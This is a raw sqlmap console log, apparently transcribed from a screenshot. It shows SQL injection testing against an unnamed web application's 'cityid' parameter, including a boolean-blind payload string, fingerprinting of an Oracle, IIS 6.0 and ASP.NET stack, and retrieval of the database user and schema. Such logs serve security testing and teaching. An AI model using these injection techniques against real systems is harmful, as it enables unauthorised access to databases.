 [00:17:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[00:17:40] [WARNING] reflective value(s) found and filtering out
[00:17:40] [INFO] GET parameter 'cityid' seems to be 'AND boolean-based blind -
WHERE or HAVING clause' injectable
[00:17:40] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[00:17:41] [INFO] testing 'Oracle inline queries'
[00:17:41] [INFO] testing 'Oracle AND time-based blind'
[00:17:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:17:41] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[00:17:47] [INFO] target URL appears to be UNION injectable with 15 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[00:18:11] [INFO] checking if the injection point on GET parameter 'cityid' is a
false positive
GET parameter 'cityid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 99 HTTP(s) requ
ests:
---
Place: GET
Parameter: cityid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cityid=0452' AND 6377=6377 AND 'pSUs'='pSUs
---
[00:18:25] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[00:18:25] [INFO] fetching current user
[00:18:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[00:18:25] [INFO] retrieved: SYSMANAGER
current user: 'SYSMANAGER'
[00:19:20] [INFO] fetching current database
[00:19:20] [INFO] resumed: SYSMANAGER
[00:19:20] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'SYSMANAGER'